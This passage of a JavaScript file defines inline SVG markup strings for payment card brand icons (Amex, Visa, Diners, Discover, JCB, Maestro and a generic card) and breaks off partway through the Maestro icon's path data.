const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> 